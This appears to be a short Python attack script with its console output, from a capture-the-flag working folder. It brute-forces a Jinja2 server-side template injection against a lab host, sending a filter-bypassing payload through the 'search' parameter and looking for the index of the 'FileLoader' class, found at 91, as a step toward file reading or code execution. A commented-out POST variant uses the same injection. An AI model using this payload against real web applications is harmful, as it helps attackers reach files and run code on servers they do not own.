 1 import requests
2
3 headers = {
4 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36'
5 }
6 for i in range(500):
7 url = "http://192.168.10.128:9001/"
8
9 getPara = "?search={{''[request.args.a][request.args.b][1][request.args.c]()[" + str(i) + "]}}&a=__class__&b=__mro__&c=__subclasses__"
10 res = requests.get(url=url+getPara, headers=headers)
11
12 # postPara = {"post参数": "{{().__class__.__bases__[0].__subclasses__()[" + str(i) + "]}}"}
13 # res = requests.post(url=url, headers=headers, data=postPara)
14
15 if 'FileLoader' in res.text:
16 print(i)
for i in range(500) › if 'FileLoader' in res.text
运行: found ×
"D:\Interpreter\Python 3.9.13\python.exe" E:\CTFile\Attack\Script\SSTI\found.py
91
进程已结束,退出代码0